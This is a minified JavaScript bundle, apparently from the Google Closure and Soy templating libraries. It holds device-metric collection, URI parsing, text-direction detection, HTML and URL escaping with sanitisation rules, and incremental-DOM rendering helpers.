_.AE=function(a,b){var c=a[tE];if(c&&!b)return c.clone();b=new uE;a[tE]=b;_.Do(b,1,9);c=_.ht(_.oi("LVIXXb"),0);_.Do(b,2,c);a.devicePixelRatio?(c=a.devicePixelRatio,c=typeof c==="string"?parseFloat(c):c):c=1;isNaN(c)?(_.da(Error("Rb")),c=1):c<=0&&(_.da(Error("Sb")),c=1);_.oo(b,3,_.uy(c));var d=sE(a.innerWidth),e=sE(a.innerHeight);if(isNaN(d))_.da(Error("Tb"));else if(d<0)_.da(Error("Ub"));else if(isNaN(e))_.da(Error("Vb"));else if(e<0)_.da(Error("Wb"));else{var f=new vE;d=_.zo(f,3,d);e=_.zo(d,2,e);
_.vh(b,vE,5,e)}a.screen&&c&&(e=sE(a.screen.width),a=sE(a.screen.height),isNaN(e)?_.da(Error("Xb")):e<0?_.da(Error("Yb")):isNaN(a)?_.da(Error("Zb")):a<0?_.da(Error("$b")):(d=new vE,e=_.zo(d,3,e*c),a=_.zo(e,2,a*c),_.vh(b,vE,4,a)));a=new wE;a=_.oo(a,1,_.ld(_.Zb()&&(qE("23")||_.J.Gf&&_.J.xh&&pE("25")||!_.J.Gf&&!_.J.El&&_.J.xh&&pE("4.2")||_.J.Vl&&pE("12.10")||rE())));a=_.oo(a,2,_.ld(_.Zb()&&(qE("17")||_.J.Gf&&_.J.xh&&pE("25")||!_.J.Gf&&!_.J.El&&_.J.xh&&pE("4.0")||_.J.Vl&&pE("11.10")||rE())));a=_.oo(a,
4,_.ld(!!window.PushManager));_.vh(b,wE,6,a);a=new xE;_.yE&&(c=_.yE,e=c.ny(),_.oo(a,1,_.ld(e)),e=c.xk(),_.Do(a,2,e),c=c.yk(),_.Do(a,3,c));_.vh(b,xE,7,a);_.zE(b);return b.clone()};
_.zE=function(a){if(_.BE){var b=_.qo(a,vE,5);if(b){if(!_.qo(_.BE,vE,5)){var c=_.BE,d=new vE;_.vh(c,vE,5,d)}c=_.qo(_.BE,vE,5);d=_.uo(b,3);c=_.zo(c,3,d);b=_.uo(b,2);_.zo(c,2,b)}if(a=_.qo(a,xE,7))_.qo(_.BE,xE,7)||(b=_.BE,c=new xE,_.vh(b,xE,7,c)),b=_.qo(_.BE,xE,7),c=_.md(_.no(a,1)),b=_.oo(b,1,_.ld(c)),c=_.sd(_.no(a,2)),b=_.Do(b,2,c),a=_.sd(_.no(a,3)),_.Do(b,3,a)}else _.BE=a.clone()};vE=class extends _.x{constructor(a){super(a)}Zh(){return _.uo(this,2,void 0,_.mo)}};wE=class extends _.x{constructor(a){super(a)}};
xE=class extends _.x{constructor(a){super(a)}xk(){return _.sd(_.no(this,2,void 0,_.mo))}yk(){return _.sd(_.no(this,3,void 0,_.mo))}};uE=class extends _.x{constructor(a){super(a,500)}};pE=_.J.Pk;var tE;tE=Symbol();_.BE=null;_.yE=null;
_.v("UUJqVe");
_.r._F_getScopedIjData=_.r._F_getScopedIjData||{};var CE=_.r._F_getIjData;_.DE=function(a){if(!a.j)return null;if(!a.l){for(const b in a.j){if(typeof a.j[b]!=="function")continue;if(!a.j.hasOwnProperty(b))continue;const c=a.j[b];Object.defineProperty(a.j,b,{configurable:!0,get:()=>{try{const d=c();Object.defineProperty(a.j,b,{value:d});return d}catch(d){_.da(d)}}})}a.l=!0}return a.j};_.EE=class{constructor(a){this.j=a||null;this.l=!1}};_.hf(_.nw,_.EE);_.kb().Zc(function(a){const b=CE();b&&(b.Am!==void 0&&(_.zE(_.AE(window)),b.Am=_.BE),_.iw(a,_.nw,new _.EE(b)))});
_.w();
_.zx=function(a){this.v=this.V=this.o="";this.U=null;this.O=this.j="";this.N=!1;let b;a instanceof _.zx?(this.N=a.N,_.Ax(this,a.o),this.V=a.V,_.Bx(this,a.v),_.Cx(this,a.U),this.j=a.j,Dx(this,a.l.clone()),this.O=a.O):a&&(b=String(a).match(_.Bg))?(this.N=!1,_.Ax(this,b[1]||"",!0),this.V=Ex(b[2]||""),_.Bx(this,b[3]||"",!0),_.Cx(this,b[4]),this.j=Ex(b[5]||"",!0),Dx(this,b[6]||"",!0),this.O=Ex(b[7]||"")):(this.N=!1,this.l=new _.Fx(null,this.N))};var Dx,Ex,Gx,Ox,Hx,Jx,Ix,Mx,Kx,Px;_.zx.prototype.toString=function(){const a=[];var b=this.o;b&&a.push(Gx(b,Hx,!0),":");var c=this.v;if(c||b=="file")a.push("//"),(b=this.V)&&a.push(Gx(b,Hx,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.U,c!=null&&a.push(":",String(c));if(c=this.j)this.v&&c.charAt(0)!="/"&&a.push("/"),a.push(Gx(c,c.charAt(0)=="/"?Ix:Jx,!0));(c=this.l.toString())&&a.push("?",c);(c=this.O)&&a.push("#",Gx(c,Kx));return a.join("")};
_.zx.prototype.resolve=function(a){const b=this.clone();let c=!!a.o;c?_.Ax(b,a.o):c=!!a.V;c?b.V=a.V:c=!!a.v;c?_.Bx(b,a.v):c=a.U!=null;var d=a.j;if(c)_.Cx(b,a.U);else if(c=!!a.j){if(d.charAt(0)!="/")if(this.v&&!this.j)d="/"+d;else{var e=b.j.lastIndexOf("/");e!=-1&&(d=b.j.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=_.Kb(e,"/");e=e.split("/");const f=[];for(let g=0;g<e.length;){const h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||
f.length==1&&f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.j=d:c=a.l.toString()!=="";c?Dx(b,a.l.clone()):c=!!a.O;c&&(b.O=a.O);return b};_.zx.prototype.clone=function(){return new _.zx(this)};_.Ax=function(a,b,c){a.o=c?Ex(b,!0):b;a.o&&(a.o=a.o.replace(/:$/,""));return a};_.Bx=function(a,b,c){a.v=c?Ex(b,!0):b;return a};_.Cx=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("lb`"+b);a.U=b}else a.U=null;return a};
Dx=function(a,b,c){b instanceof _.Fx?(a.l=b,Lx(a.l,a.N)):(c||(b=Gx(b,Mx)),a.l=new _.Fx(b,a.N))};_.Nx=function(a){return a instanceof _.zx?a.clone():new _.zx(a)};Ex=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};Gx=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,Ox),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};Ox=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};Hx=/[#\/\?@]/g;Jx=/[#\?:]/g;
Ix=/[#\?]/g;Mx=/[#\?@]/g;Kx=/#/g;_.Fx=function(a,b){this.l=this.j=null;this.o=a||null;this.v=!!b};Px=function(a){a.j||(a.j=new Map,a.l=0,a.o&&_.Ig(a.o,function(b,c){a.add(_.Hg(b),c)}))};_.Fx.prototype.add=function(a,b){Px(this);this.o=null;a=Qx(this,a);let c=this.j.get(a);c||this.j.set(a,c=[]);c.push(b);this.l+=1;return this};_.Fx.prototype.remove=function(a){Px(this);a=Qx(this,a);return this.j.has(a)?(this.o=null,this.l-=this.j.get(a).length,this.j.delete(a)):!1};
_.Fx.prototype.clear=function(){this.j=this.o=null;this.l=0};var Rx=function(a,b){Px(a);b=Qx(a,b);return a.j.has(b)};_.l=_.Fx.prototype;_.l.forEach=function(a,b){Px(this);this.j.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.qe=function(){Px(this);const a=Array.from(this.j.values()),b=Array.from(this.j.keys()),c=[];for(let d=0;d<b.length;d++){const e=a[d];for(let f=0;f<e.length;f++)c.push(b[d])}return c};
_.l.Zd=function(a){Px(this);let b=[];if(typeof a==="string")Rx(this,a)&&(b=b.concat(this.j.get(Qx(this,a))));else{a=Array.from(this.j.values());for(let c=0;c<a.length;c++)b=b.concat(a[c])}return b};_.l.set=function(a,b){Px(this);this.o=null;a=Qx(this,a);Rx(this,a)&&(this.l-=this.j.get(a).length);this.j.set(a,[b]);this.l+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.Zd(a);return a.length>0?String(a[0]):b};
_.Sx=function(a,b,c){a.remove(b);c.length>0&&(a.o=null,a.j.set(Qx(a,b),_.ta(c)),a.l+=c.length)};_.Fx.prototype.toString=function(){if(this.o)return this.o;if(!this.j)return"";const a=[],b=Array.from(this.j.keys());for(let d=0;d<b.length;d++){var c=b[d];const e=encodeURIComponent(String(c));c=this.Zd(c);for(let f=0;f<c.length;f++){let g=e;c[f]!==""&&(g+="="+encodeURIComponent(String(c[f])));a.push(g)}}return this.o=a.join("&")};
_.Fx.prototype.clone=function(){const a=new _.Fx;a.o=this.o;this.j&&(a.j=new Map(this.j),a.l=this.l);return a};var Qx=function(a,b){b=String(b);a.v&&(b=b.toLowerCase());return b},Lx=function(a,b){b&&!a.v&&(Px(a),a.o=null,a.j.forEach(function(c,d){const e=d.toLowerCase();d!=e&&(this.remove(d),_.Sx(this,e,c))},a));a.v=b};
var iB,lB;_.Yk=function(a){this.Yg=a};_.Yk.prototype.j=function(){return this.Yg.prototype.Ya};_.Yk.prototype.Pa=function(a){return new this.Yg(a)};iB=function(){return"_"};_.jB={};_.kB=function(a){if(!(a instanceof _.x))return""+a;const b=_.Zk(a,!0);return b?(_.jB[b]||iB)(a):"unsupported"};lB=function(a){return a.replace(/[;\s\|\+\0]/g,function(b){return"|"+b.charCodeAt(0)+"+"})};_.mB=function(a){const b=_.Zk(a);typeof a==="function"?a="":(a=_.kB(a),a=lB(a));return{Ya:b,id:a,Ue:b+";"+a}};
_.TC=function(a,b){return document.getElementById(b)||a.querySelector(`#${b}`)};_.VC=function(a){return(a=_.UC(a).getAttribute("jsdata"))?a.trim().split(/\s+/):[]};_.WC=function(a){if((a=a.getAttribute("jsdata"))&&a.indexOf("deferred-")==0)return a.substring(9).trim()};_.UC=function(a,b){const c=_.WC(a);if(c){let d;b&&(d=b.querySelector("#"+c));d||(d=_.TC(a,c));return d}return a};
_.JE=new _.pq("j");_.KE=new _.pq("k");_.LE=new _.pq("l");_.yh.prototype.Ya="v3Bbmc";_.ME={};_.NE=0;_.OE=function(a){a=a.trim().split(/;/);return{Ya:a[0],wn:a[0]+";"+a[1],id:a[1],vd:a[2]}};
var PE,UE,SE,TE,RE,VE;_.QE=function(a,b){return b?a.replace(PE,""):a};_.WE=function(a,b){let c=0,d=0,e=!1;a=_.QE(a,b).split(RE);for(b=0;b<a.length;b++){const f=a[b];SE.test(_.QE(f))?(c++,d++):TE.test(f)?e=!0:UE.test(_.QE(f))?d++:VE.test(f)&&(e=!0)}return d==0?e?1:0:c/d>.4?-1:1};_.XE=function(a,b){switch(_.WE(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}};PE=/<[^>]*>|&[^;]+;/g;UE=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]");
SE=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]");TE=/^http:\/\/.*/;_.YE=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$");
_.ZE=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$");RE=/\s+/;VE=/[\d\u06f0-\u06f9]/;
_.$E={};
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.aF=function(a){return a instanceof _.Ia?a:_.Ka(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))};_.cF=function(a,b){b=b||_.sj();a&&a.Mb?b=a.Mb():(b=_.tj(b,"DIV"),a=_.bF(a),b.innerHTML=_.La(a));return b.childNodes.length==1&&(a=b.firstChild,a.nodeType==1)?a:b};_.bF=function(a){return _.dh(a)?a.Ij&&(a=a.Ij(),a instanceof _.Ia)?a:_.aF("zSoyz"):_.aF(String(a))};_.dF=function(a){_.ju(a).l()};
_.eF={};_.fF=function(a){return a.N?a.N.getData():{}};
_.hF=class{constructor(a,b){this.v=b||_.sj();this.N=a||null}U(a,b){var c=_.fF(this);var d=this.v||_.sj();if((a=a(b||_.eF,c))&&a.Mb)d=a.Mb();else if(a=_.bF(a),b=d.j,d=_.ks(b,"DIV"),d.nodeType===1&&_.wg(d),d.innerHTML=_.La(a),d.childNodes.length==1)d=d.removeChild(d.firstChild);else{for(a=b.createDocumentFragment();d.firstChild;)a.appendChild(d.firstChild);d=a}this.o(d,_.$E);return d}Mb(a,b){var c=_.fF(this),d=this.v;a=_.cF(a(b||_.eF,c),d);this.o(a,_.$E);return a}Vf(a,b,c){var d=_.fF(this);(b=b(c||
_.eF,d))&&b.Vf&&a?b.Vf(a):(b=_.bF(b),a.innerHTML=_.La(b));this.o(a,_.$E)}render(a,b){a=a(b||{},_.fF(this));this.o(null,"function"==typeof _.gF&&a instanceof _.gF?a.kd:null);return String(a)}o(){}};_.hF.prototype.j=_.ba(23);
_.v("MpJwZc");
var nF;_.iF=function(a,b,c){_.Nj(a,b,c)};_.jF=function(a,b,c,d){d&&(c=c.bind(d));let e;return e=_.Jj(a,b,function(f){_.Kj(e);return c(f)},null)};_.hF.prototype.j=_.ca(23,function(a,b){var c=_.fF(this);a=a(b||_.eF,c);return String(a)});_.kF=function(a,b,c){b=b(c||{},_.fF(a));a.o(null,b.kd);return b};_.lF=class extends _.gh{constructor(a,b,c){super(a,b);this.node=b;this.kind=c}};
_.mF=function(a,b=!0){if(_.NE!=0&&a&&(a.nodeType==1||a.nodeType==11)){var c=_.Fj(a)?[a]:[];b&&_.ua(c,a.querySelectorAll("[jsdata]"));c=c.filter(function(f){f.hasAttribute("jsdata")?(f=f.getAttribute("jsdata"),f=!_.Mb(f==null?"":String(f))):f=!1;return f});var d=_.Fj(a)?a:void 0,e=new Set;_.Ba(c,function(f){var g=_.UC(f,d).getAttribute("jsdata");if(g){g=g.trim().split(" ").filter(m=>!m.startsWith(";unsupported"));var h=_.bu.get(f)||{},k={};g.forEach(function(m){const n=_.OE(m).vd;_.ME[m]?(k[n]=_.ME[m],
e.add(m)):h[n]&&(k[n]=h[n])});Object.keys(k).length!==0&&_.bu.set(f,k)}});for(const f of e)delete _.ME[f],_.NE--}};nF=function(a){a.l.Ed(_.JE,b=>_.mF(b.node));a.l.Ed(_.LE,b=>_.mF(b.node))};var oF;oF=class{constructor(a){this.j=a;this.l=_.cw(this.j,_.nw)}getData(){this.j.isDisposed()||(this.l=_.cw(this.j,_.nw));return this.l?_.DE(this.l):{}}};_.pF=class extends _.hF{constructor(a){const b=new oF(a);super(b,a.get(_.Dr).Ee());this.l=new _.Lq;this.O=b}getData(){return this.O.getData()}o(a,b){super.o(a,b);this.l.dispatchEvent(new _.lF(_.JE,a,b))}};_.hf(_.Er,_.pF);var qF=a=>new _.pF(a);_.kb().Zc(function(a){const b=qF(a);qF=null;_.iw(a,_.Er,b);b.l.Ed(_.JE,window.wiz_progress);nF(b)});
_.w();
var kca,yO,lca;
kca=function(a,b){const c=[],d=a.length;let e=0,f=[],g,h,k=0;for(;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(m<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,wO?(xO.lastIndex=k,m=xO.exec(a)):(xO.lastIndex=0,m=xO.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':let n=a.indexOf(m,k);n<0?k=d:(f.push(m,a.substring(k,n+1)),k=n+1);break;case ">":f.push(m);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")};yO={};lca={};_.zO={};_.AO={};_.gF=function(){throw Error("cc");};_.gF.prototype.Jg=null;_.gF.prototype.Ec=function(){return this.content};_.gF.prototype.toString=function(){return this.content};_.gF.prototype.Ij=function(){if(this.kd!==_.$E)throw Error("dc");return _.Ka(this.toString())};_.BO=function(){_.gF.call(this)};_.Hl(_.BO,_.gF);
_.BO.prototype.kd=_.$E;var CO=function(){_.gF.call(this)};_.Hl(CO,_.gF);CO.prototype.kd=yO;CO.prototype.Jg=1;var DO=function(){_.gF.call(this)};_.Hl(DO,_.gF);DO.prototype.kd=_.zO;DO.prototype.Jg=1;var EO=function(){_.gF.call(this)};_.Hl(EO,_.gF);EO.prototype.kd=_.AO;EO.prototype.Jg=1;var FO,LO,UO,TO,mca,nca,pca,wO,xO,RO,QO,sca,tca,bP,IO,aP,rca,qca,oca,VO;FO=function(a){if(a!=null)switch(a.Jg){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.KO=function(a){return _.GO(a,_.$E)?a:a instanceof _.Ia?(0,_.HO)(_.La(a).toString()):(0,_.HO)(String(String(a)).replace(IO,_.JO),FO(a))};LO=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}};
_.HO=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.Jg=d);return c}}(_.BO);_.MO=LO(CO);_.NO=LO(DO);_.OO=LO(EO);_.PO=function(a,b){for(let c in b)c in a||(a[c]=b[c]);return a};_.T=function(a){return a instanceof QO?RO(a)?!0:!!a.Ec():a instanceof _.gF?!!a.Ec():!!a};_.SO=function(a){return _.KO(a)};
_.WO=function(a){if(a==null)return"";if(a instanceof _.Ia)a=_.La(a).toString();else if(_.GO(a,_.$E))a=a.toString();else return a;let b="";var c=0;let d="";const e=[],f=/<(?:!--.*?--|(?:!|(\/?[a-z][\w:-]*))((?:[^>'"]|"[^"]*"|'[^']*')*))>|$/gi;for(let m;m=f.exec(a);){var g=m[1],h=m[2];const n=m.index;g=g?g.toLowerCase():null;if(d)d===g&&(d="");else if(c=a.substring(c,n),c=_.sp(c),TO(e)||(c=c.replace(/[ \t\r\n]+/g," "),/[^ \t\r\n]$/.test(b)||(c=c.replace(/^ /,""))),b+=c,g&&(/^(script|style|textarea|title)$/.test(g)?
d="/"+g:/^br$/.test(g)?b+="\n":mca.test(g)?/[^\n]$/.test(b)&&(b+="\n"):/^(td|th)$/.test(g)&&(b+="\t"),!nca.test("<"+g+">")))if(g.charAt(0)==="/")for(g=g.substring(1);e.length>0&&e.pop().j!==g;);else if(/^pre$/.test(g))e.push(new UO(g,!0));else{a:{if(h!=="")for(;c=VO.exec(h);)if(/^style$/i.test(c[1])){h=c[2];VO.lastIndex=0;if(h!==""){if(h.charAt(0)==="'"||h.charAt(0)==='"')h=h.substr(1,h.length-2);b:{c=/[\t\n\r ]*([^:;\t\n\r ]*)[\t\n\r ]*:[\t\n\r ]*([^:;\t\n\r ]*)[\t\n\r ]*(?:;|$)/g;for(var k;k=c.exec(h);)if(/^white-space$/i.test(k[1])){k=
k[2];if(/^(pre|pre-wrap|break-spaces)$/i.test(k)){h=!0;break b}if(/^(normal|nowrap)$/i.test(k)){h=!1;break b}}h=null}break a}break}h=null}h==null&&(h=TO(e));e.push(new UO(g,h))}if(!m[0])break;c=n+m[0].length}return b.replace(/\u00A0/g," ")};UO=class{constructor(a,b){this.j=a;this.l=b}};TO=function(a){const b=a.length;return b>0?a[b-1].l:!1};mca=/^\/?(address|blockquote|dd|div|dl|dt|h[1-6]|hr|li|ol|p|pre|table|tr|ul)$/;nca=RegExp("^<(?:area|base|br|col|command|embed|hr|img|input|keygen|link|meta|param|source|track|wbr)\\b");
pca=function(a){return kca(String(a),()=>"").replace(oca,"&lt;")};wO=RegExp.prototype.hasOwnProperty("sticky");xO=new RegExp((wO?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",wO?"gy":"g");_.U=function(a){_.GO(a,_.$E)?(a=pca(a.Ec()),a=String(a).replace(_.XO,_.JO)):a=String(a).replace(IO,_.JO);return a};_.YO=function(a){_.GO(a,_.zO)?a=a.Ec():(a=String(a),a=qca.test(a)?a:"zSoyz");return a};_.ZO=function(a){_.GO(a,_.zO)&&(a=a.Ec());return(a&&!a.startsWith(" ")?" ":"")+a};
_.cP=function(a){_.GO(a,yO)||_.GO(a,lca)?a=_.$O(a):_.Qa(a)?(a=_.Ra(a),a=_.$O(a)):a instanceof _.Ma?(a=_.Oa(a).toString(),a=_.$O(a)):(a=String(a),a=rca.test(a)?a.replace(aP,bP):"about:invalid#zSoyz");return a};_.dP=function(a,b){const c=FO(a);if(c!=null)return c;b=b||_.GO(a,_.$E);b=_.WE(a+"",b);a!=null&&a.Jg!==void 0&&(a.Jg=b);return b};_.GO=function(a,b){return a!=null&&a.kd===b};RO=function(a){let b;for(const c of(b=a.j)!=null?b:[])if(c instanceof QO&&RO(c))return!0;return!1};
_.X=function(a,b){a.j!==void 0?a.j.push(b):a.content+=b;return a};_.Y=function(a,b){a.j!==void 0?a.j.push(b):b instanceof QO?b.content!==void 0?a.content+=b.Ec():(a.j=[a.content,b],a.content=void 0):a.content+=b;return a};QO=class extends _.BO{Ec(){if(this.content!==void 0)return this.content;let a="";for(const b of this.j)a+=b;return a}toString(){return this.Ec()}};_.Z=(()=>{function a(){this.content=""}a.prototype=QO.prototype;return function(){return new a}})();
sca={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};_.JO=function(a){return sca[a]};
tca={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};bP=function(a){return tca[a]};IO=/[\x00\x22\x26\x27\x3c\x3e]/g;_.XO=/[\x00\x22\x27\x3c\x3e]/g;aP=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;rca=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;qca=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i;
_.$O=function(a){return String(a).replace(aP,bP)};oca=/</g;VO=/([a-zA-Z][a-zA-Z0-9:\-]*)[\t\n\r\u0020]*=[\t\n\r\u0020]*("[^"]*"|'[^']*')/g;
_.hP=function(a){let b=String(a);a==null?(a="_",b="null"):a=typeof a==="number"?"#":":";return`${b.length}${a}${b}`};
var kP,nP,Bca,Aca;_.iP=function(a,b){for(;a.length>b;)a.pop()};_.jP=function(a){a=Array(a);_.iP(a,0);return a};kP=function(a,b,c){b=new Aca(b,c);return a.__incrementalDOMData=b};
_.mP=function(a,b){if(a.__incrementalDOMData)return a.__incrementalDOMData;var c=a.nodeType===1?a.localName:a.nodeName,d=_.lP;d=a.nodeType===1&&d!=null?a.getAttribute(d):null;b=kP(a,c,a.nodeType===1?d||b:null);if(a.nodeType===1&&(c=a.attributes,d=c.length)){a=b.j||(b.j=_.jP(d*2));for(let e=0,f=0;e<d;e+=1,f+=2){const g=c[e],h=g.value;a[f]=g.name;a[f+1]=h}}return b};
nP=function(a,b){_.Si=_.Pi();var c;a:{if(c=_.Si){do{var d=c,e=a,f=b;const g=_.mP(d,f);if((0,_.Wi)(d,e,g.l,f,g.key))break a}while(b&&(c=c.nextSibling))}c=null}c||(a==="#text"?(a=_.Ti.createTextNode(""),kP(a,"#text",null)):(c=_.Ti,d=_.Oi,typeof a==="function"?c=new a:c=(d=a==="svg"?"http://www.w3.org/2000/svg":a==="math"?"http://www.w3.org/1998/Math/MathML":d==null||_.mP(d).l==="foreignObject"?null:d.namespaceURI)?c.createElementNS(d,a):c.createElement(a),kP(c,a,b),a=c),_.Qi.j.push(a),c=a);a=c;if(a!==
_.Si){if(_.Ui.indexOf(a)>=0)for(b=_.Oi,c=a.nextSibling,d=_.Si;d!==null&&d!==a;)e=d.nextSibling,b.insertBefore(d,c),d=e;else _.Oi.insertBefore(a,_.Si);_.Si=a}};_.oP=function(a,b){nP(a,b);_.Oi=_.Si;_.Si=null;return _.Oi};_.pP=function(){_.Ri(null);_.Si=_.Oi;_.Oi=_.Oi.parentNode;return _.Si};Bca=function(a,...b){nP("#text",null);b=_.Si;var c=_.mP(b);if(c.text!==a){c=c.text=a;for(let d=1;d<arguments.length;d+=1)c=(0,arguments[d])(c);b.data!==c&&(b.data=c)}};_.lP="key";
Aca=class{constructor(a,b){this.j=null;this.o=!1;this.l=a;this.key=b;this.text=void 0}};_.qP=_.Mi();var rP;rP={matches:(a,b,c,d,e)=>b===c&&(d==e?!0:typeof d==="string"&&typeof e==="string"?d.startsWith(e)||e.startsWith(d):!1)};_.sP=_.bj(rP);_.tP=function(a){return _.aj((b,c,d)=>{const e={nextSibling:b};_.Si=e;c(d);_.Oi&&_.Ri(b.nextSibling);return e===_.Si?null:_.Si},a)}(rP);_.uP=function(a,b){a=a.j[a.j.length-1]||"";return b===void 0?a:_.hP(b)+a};
_.vP=class{constructor(){this.j=[]}open(a,b){this.l(a,b)}l(a,b){a=_.oP(a,_.uP(this,b));this.o(a);return a}o(){}close(){_.pP()}text(a){a&&Bca(a)}print(a,b){if(a instanceof _.BO||b||a instanceof _.Ia){var c=a instanceof _.Ia?_.La(a).toString():String(a);if(/&|</.test(c)){b=document.createElement("html-blob");(c=(0,_.HO)(c))&&c.Vf?c.Vf(b):(c=_.bF(c),b.innerHTML=_.La(c));b=Array.from(b.childNodes);for(const d of b)b=this.v(),c=this.Si(),d.__originalContent=a,c&&(b?b.__originalContent!==a&&c.insertBefore(d,
b):c.appendChild(d)),this.N()}else this.text(c)}else a!==void 0&&(a&&a.Vg?a.Ug(this):this.text(String(a)))}v(){return _.Pi()}skip(){_.Si=_.Oi.lastChild}Si(){return _.Oi}N(){_.Si=_.Pi()}Cf(a){this.U=a}};_.l=_.vP.prototype;_.l.Dk=_.ba(38);_.l.Pf=_.ba(36);_.l.Nd=_.ba(35);_.l.Fd=_.ba(34);_.l.Fb=_.ba(33);_.l.Rh=_.ba(32);_.l.dh=_.ba(31);_.l.fh=_.ba(30);_.l.vj=_.ba(29);_.l.wj=_.ba(27);_.l.wf=_.ba(25);
_.v("qTnoBf");
